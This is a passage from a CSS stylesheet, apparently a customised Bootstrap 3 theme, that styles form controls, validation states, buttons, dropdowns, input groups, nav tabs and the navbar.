    border: 1px solid #d6d4d4;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eeeeee;
}

textarea.form-control {
    height: auto;
}

.form-group {
    margin-bottom: 15px;
}

.radio,
.checkbox {
    display: block;
    min-height: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 20px;
    vertical-align: middle;
}

.radio label,
.checkbox label {
    display: inline;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}

.radio+.radio,
.checkbox+.checkbox {
    margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
}

.radio-inline+.radio-inline,
.checkbox-inline+.checkbox-inline {
    margin-top: 0;
}

input[type="radio"][disabled],
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
fieldset[disabled] input[type="checkbox"],
.radio[disabled],
fieldset[disabled] .radio,
.radio-inline[disabled],
fieldset[disabled] .radio-inline,
.checkbox[disabled],
fieldset[disabled] .checkbox,
.checkbox-inline[disabled],
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}

.input-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

select.input-sm,
.input-group-sm>select.form-control,
.input-group-sm>select.input-group-addon,
.input-group-sm>.input-group-btn>select.btn {
    height: 30px;
    line-height: 30px;
}

textarea.input-sm,
.input-group-sm>textarea.form-control,
.input-group-sm>textarea.input-group-addon,
.input-group-sm>.input-group-btn>textarea.btn {
    height: auto;
}

.input-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 44px;
    padding: 10px 16px;
    font-size: 17px;
    line-height: 1.33;
    border-radius: 6px;
}

select.input-lg,
.input-group-lg>select.form-control,
.input-group-lg>select.input-group-addon,
.input-group-lg>.input-group-btn>select.btn {
    height: 44px;
    line-height: 44px;
}

textarea.input-lg,
.input-group-lg>textarea.form-control,
.input-group-lg>textarea.input-group-addon,
.input-group-lg>.input-group-btn>textarea.btn {
    height: auto;
}

.has-warning .help-block,
.has-warning .control-label {
    color: #444;
}

.has-warning .form-control {
    border-color: #444;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-warning .form-control:focus {
    border-color: #2b2b2b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #777777;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #777777;
}

.has-warning .input-group-addon {
    color: #444;
    border-color: #444;
    background-color: #fff8c4;
}

.has-error .help-block,
.has-error .control-label {
    color: #fff;
}

.has-error .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-error .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}

.has-error .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #f3515c;
}

.has-success .help-block,
.has-success .control-label {
    color: #fff;
}

.has-success .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-success .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}

.has-success .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #55c65e;
}

.form-control-static {
    margin-bottom: 0;
    padding-top: 23px;
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #b7b7b7;
}

@media (min-width: 768px) {
    .form-inline .form-group,
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control,
    .navbar-form .form-control {
        display: inline-block;
    }
    .form-inline .radio,
    .navbar-form .radio,
    .form-inline .checkbox,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .navbar-form .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"],
    .navbar-form .checkbox input[type="checkbox"] {
        float: none;
        margin-left: 0;
    }
}

.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 23px;
}

.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
}

.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.form-horizontal .form-group:after {
    clear: both;
}

@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
    }
}

.btn {
    display: inline-block;
    margin-bottom: 0;
    font-size: 24px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px;
    white-space: nowrap;
    box-shadow: 3px 4px 5px 0px #b5b5b5;
    font-family: "ginger-bold";
    color: #444444;
    background-color: #ffd000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.btn:focus {
    outline: thin dotted #333;
    outline: 0px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:hover,
.btn:focus {
    text-decoration: none;
}

.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-default.dropdown-toggle {
    color: #ee8b80 ;
    background-color: #ebebeb;
    border-color: #f84a28;
}

.btn-default:active,
.btn-default.active {
    background-image: none;
}

.open .btn-default.dropdown-toggle {
    background-image: none;
}

.btn-default.disabled,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled:active,
.btn-default.disabled.active,
.btn-default[disabled],
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled]:active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ee8b80 ;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #3276b1;
    border-color: #285e8e;
}

.btn-primary:active,
.btn-primary.active {
    background-image: none;
}

.open .btn-primary.dropdown-toggle {
    background-image: none;
}

.btn-primary.disabled,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled:active,
.btn-primary.disabled.active,
.btn-primary[disabled],
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #357ebd;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ed9c28;
    border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active {
    background-image: none;
}

.open .btn-warning.dropdown-toggle {
    background-image: none;
}

.btn-warning.disabled,
.btn-warning.disabled:hover,
.btn-warning.disabled:focus,
.btn-warning.disabled:active,
.btn-warning.disabled.active,
.btn-warning[disabled],
.btn-warning[disabled]:hover,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #d2322d;
    border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active {
    background-image: none;
}

.open .btn-danger.dropdown-toggle {
    background-image: none;
}

.btn-danger.disabled,
.btn-danger.disabled:hover,
.btn-danger.disabled:focus,
.btn-danger.disabled:active,
.btn-danger.disabled.active,
.btn-danger[disabled],
.btn-danger[disabled]:hover,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger.active {
    background-color: #d9534f;
    border-color: #d43f3a;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-success.dropdown-toggle {
    color: #fff;
    background-color: #3a8a41;
    border-color: #2c6a31;
}

.btn-success:active,
.btn-success.active {
    background-image: none;
}

.open .btn-success.dropdown-toggle {
    background-image: none;
}

.btn-success.disabled,
.btn-success.disabled:hover,
.btn-success.disabled:focus,
.btn-success.disabled:active,
.btn-success.disabled.active,
.btn-success[disabled],
.btn-success[disabled]:hover,
.btn-success[disabled]:focus,
.btn-success[disabled]:active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success.active {
    background-color: #46a74e;
    border-color: #3e9546;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active {
    color: #fff;
    background-color: #ee8b80 ;
}

.open .btn-info.dropdown-toggle {
    color: #4d4d4d;
    background-color: #d6af00;
    border-color: #c29e00;
}

.btn-info:active,
.btn-info.active {
    background-image: none;
}

.open .btn-info.dropdown-toggle {
    background-image: none;
}

.btn-info.disabled,
.btn-info.disabled:hover,
.btn-info.disabled:focus,
.btn-info.disabled:active,
.btn-info.disabled.active,
.btn-info[disabled],
.btn-info[disabled]:hover,
.btn-info[disabled]:focus,
.btn-info[disabled]:active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info.active {
    background-color: #ffd000;
    border-color: #ffd000;
}

.btn-link {
    color: #4d4d4d;
    font-weight: normal;
    cursor: pointer;
    border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
    color: #272727;
    text-decoration: underline;
    background-color: transparent;
}

.btn-link[disabled]:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
    color: #999999;
    text-decoration: none;
}

.btn-lg,
.btn-group-lg>.btn {
    padding: 10px 16px;
    font-size: 17px;
    line-height: 1.33;
    border-radius: 6px;
}

.btn-sm,
.btn-group-sm>.btn,
.btn-xs,
.btn-group-xs>.btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

.btn-xs,
.btn-group-xs>.btn {
    padding: 1px 5px;
}

.btn-block {
    display: block;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.btn-block+.btn-block {
    margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}

.fade.in {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.in {
    display: block;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid #000;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-bottom: 0 dotted;
    content: "";
}

.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 13px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 16px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}

.dropdown-menu .divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #fff;
    background-color: #428bca;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #428bca;
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #999999;
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed;
}

.open>.dropdown-menu {
    display: block;
}

.open>a {
    outline: 0;
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #999999;
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0 dotted;
    border-bottom: 4px solid #000;
    content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px;
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
}

.btn-default .caret {
    border-top-color: #ee8b80 ;
}

.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
    border-top-color: #fff;
}

.dropup .btn-default .caret {
    border-bottom-color: #ee8b80 ;
}

.dropup .btn-primary .caret,
.dropup .btn-success .caret,
.dropup .btn-warning .caret,
.dropup .btn-danger .caret,
.dropup .btn-info .caret {
    border-bottom-color: #fff;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group>.btn,
.btn-group-vertical>.btn {
    position: relative;
    float: left;
}

.btn-group>.btn:hover,
.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn:hover,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn.active {
    z-index: 2;
}

.btn-group>.btn:focus,
.btn-group-vertical>.btn:focus {
    outline: none;
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px;
}

.btn-toolbar:before,
.btn-toolbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.btn-toolbar:after {
    clear: both;
}

.btn-toolbar .btn-group {
    float: left;
}

.btn-toolbar>.btn+.btn,
.btn-toolbar>.btn+.btn-group,
.btn-toolbar>.btn-group+.btn,
.btn-toolbar>.btn-group+.btn-group {
    margin-left: 5px;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}

.btn-group>.btn:first-child {
    margin-left: 0;
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group>.btn-group {
    float: left;
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0;
}

.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group>.btn-group:last-child>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}

.btn-group>.btn+.dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}

.btn-group>.btn-lg+.dropdown-toggle,
.btn-group-lg.btn-group>.btn+.dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn .caret {
    margin-left: 0;
}

.btn-lg .caret,
.btn-group-lg>.btn .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret,
.dropup .btn-group-lg>.btn .caret {
    border-width: 0 5px 5px;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.btn-group-vertical>.btn-group:after {
    clear: both;
}

.btn-group-vertical>.btn-group>.btn {
    float: none;
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 16px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-bottom-left-radius: 16px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child>.btn:last-child,
.btn-group-vertical>.btn-group:first-child>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}

.btn-group-justified .btn {
    float: none;
    display: table-cell;
    width: 1%;
}

[data-toggle="buttons"]>.btn>input[type="radio"],
[data-toggle="buttons"]>.btn>input[type="checkbox"] {
    display: none;
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group.col {
    float: none;
    padding-left: 0;
    padding-right: 0;
}

.input-group .form-control {
    width: 100%;
    margin-bottom: 0;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon {
    padding: 22px 12px;
    font-size: 13px;
    font-weight: normal;
    line-height: 1;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #d6d4d4;
    border-radius: 16px;
}

.input-group-addon.input-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}

.input-group-addon.input-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: 10px 16px;
    font-size: 17px;
    border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.input-group-addon:first-child {
    border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.input-group-addon:last-child {
    border-left: 0;
}

.input-group-btn {
    position: relative;
    white-space: nowrap;
}

.input-group-btn>.btn {
    position: relative;
}

.input-group-btn>.btn+.btn {
    margin-left: -4px;
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:active {
    z-index: 2;
}

.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
}

.nav:before,
.nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.nav:after {
    clear: both;
}

.nav>li {
    position: relative;
    display: block;
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav>li.disabled>a {
    color: #999999;
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #999999;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eeeeee;
    border-color: #4d4d4d;
}

.nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.nav>li>a>img {
    max-width: none;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 16px 16px 0 0;
}

.nav-tabs>li>a:hover {
    border-color: #eeeeee #eeeeee #ddd;
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills>li {
    float: left;
}

.nav-pills>li>a {
    border-radius: 5px;
}

.nav-pills>li+li {
    margin-left: 2px;
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca;
}

.nav-stacked>li {
    float: none;
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0;
}

.nav-justified,
.nav-tabs.nav-justified {
    width: 100%;
}

.nav-justified>li,
.nav-tabs.nav-justified>li {
    float: none;
}

.nav-justified>li>a,
.nav-tabs.nav-justified>li>a {
    text-align: center;
}

@media (min-width: 768px) {
    .nav-justified>li,
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%;
    }
}

.nav-tabs-justified,
.nav-tabs.nav-justified {
    border-bottom: 0;
}

.nav-tabs-justified>li>a,
.nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    margin-right: 0;
}

.nav-tabs-justified>.active>a,
.nav-tabs.nav-justified>.active>a {
    border-bottom-color: #fff;
}

.tabbable:before,
.tabbable:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.tabbable:after {
    clear: both;
}

.tab-content>.tab-pane,
.pill-content>.pill-pane {
    display: none;
}

.tab-content>.active,
.pill-content>.active {
    display: block;
}

.nav .caret {
    border-top-color: #4d4d4d;
    border-bottom-color: #4d4d4d;
}

.nav a:hover .caret {
    border-top-color: #272727;
    border-bottom-color: #272727;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.navbar {
    position: relative;
    z-index: 1000;
    min-height: 50px;
    margin-bottom: 18px;
    border: 1px solid transparent;
}

.navbar:before,
.navbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.navbar:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar {
        border-radius: 16px;
    }
}

.navbar-header:before,
.navbar-header:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.navbar-header:after {
    clear: both;
}

@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}

.navbar-collapse {
    max-height: 340px;
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}

.navbar-collapse:before,
.navbar-collapse:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}

.navbar-collapse:after {
    clear: both;
}

.navbar-collapse.in {
    overflow-y: auto;
}

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-collapse .navbar-nav.navbar-left:first-child {
        margin-left: -15px;
    }
    .navbar-collapse .navbar-nav.navbar-right:last-child {
        margin-right: -15px;
    }
    .navbar-collapse .navbar-text:last-child {
        margin-right: 0;
    }
}

.container>.navbar-header,
.container>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
    .container>.navbar-header,
    .container>.navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}

.navbar-static-top {
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    border-width: 0 0 1px;
}

@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}

.navbar-fixed-top {
    z-index: 1030;
    top: 0;
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
}

.navbar-brand {
    float: left;
    padding: 16px 15px;
    font-size: 17px;
    line-height: 18px;
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}

@media (min-width: 768px) {
    .navbar>.container .navbar-brand {
        margin-left: -15px;
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 16px;
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px;
}

@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}

.navbar-nav {
    margin: 8px -15px;
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 18px;
}

@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu>li>a,
